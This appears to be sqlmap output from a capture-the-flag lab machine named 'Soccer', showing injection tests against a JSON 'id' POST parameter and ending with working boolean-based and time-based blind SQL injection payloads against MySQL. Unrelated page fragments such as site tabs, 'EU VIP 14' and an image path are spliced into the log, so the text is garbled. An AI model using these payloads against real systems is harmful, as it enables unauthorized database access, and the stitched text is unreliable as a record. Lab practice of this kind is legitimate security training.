 [11:38:07] [INFO] testing 'MySQL inline queries'
[11:38:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[11:38:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[11:38:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[11:38:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[11:38:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[11:38:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[11:38:08] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[11:38:18] [INFO] (custom) POST parameter 'JSON id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:38:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
Soccer
0
[11:38:18] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:38:21] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[11:38:36] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[11:38:36] [INFO] testing 'Generic UNION query (57) - 21 to 40 columns'
[11:38:39] [INFO] testing 'Generic UNION query (57) - 41 to 60 columns'
[11:38:42] [INFO] testing 'Generic UNION query (57) - 61 to 80 columns'
[11:38:46] [INFO] testing 'Generic UNION query (57) - 81 to 100 columns'
[11:38:49] [INFO] testing 'MySQL UNION query (57) - 1 to 20 columns'
Machine Info Walkthroughs Reviews Activity Changelog
[11:38:55] [INFO] testing 'MySQL UNION query (57) - 21 to 40 columns'
[11:38:59] [INFO] testing 'MySQL UNION query (57) - 41 to 60 columns'
[11:39:03] [INFO] testing 'MySQL UNION query (57) - 61 to 80 columns'
[11:39:07] [INFO] testing 'MySQL UNION query (57) - 81 to 100 columns'
[11:39:10] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[11:39:10] [INFO] checking if the injection point on (custom) POST parameter 'JSON id' is a false positive
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 393 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
EU VIP 14
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: {"id":"-9889 OR 4287=4287"}
Target IP Address
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
10.10.11.194
Payload: {"id":"76521 AND (SELECT 4843 FROM (SELECT(SLEEP(5)))xphi)"}
---
[11:39:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[11:39:51] [INFO] fetched data logged to text files under '/home/k14d1u5/.local/share/sqlmap/output/10.10.11.194'
[11:39:51] [WARNING] your sqlmap version is outdated
[*] ending @ 11:39:51 /2025-02-28/